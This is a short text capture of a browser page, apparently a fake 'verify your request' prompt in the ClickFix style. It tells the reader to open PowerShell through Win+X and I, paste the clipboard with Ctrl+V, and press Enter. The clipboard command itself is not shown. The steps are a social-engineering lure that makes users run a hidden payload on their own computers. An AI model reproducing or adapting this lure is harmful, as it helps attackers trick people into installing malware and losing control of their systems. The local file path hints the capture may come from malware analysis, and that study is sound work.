 Load JS Example
File C:/Users/flare/Desktop/New%20folder/s.html
To verify your request
follow the instructions below
Use the keyboard in this order:
1 Press + X
2 Press I (or choose
Terminal/PowerShell)
3 Press Ctrl + V
4 Press Enter
- Profile 1 - Microsoft Edge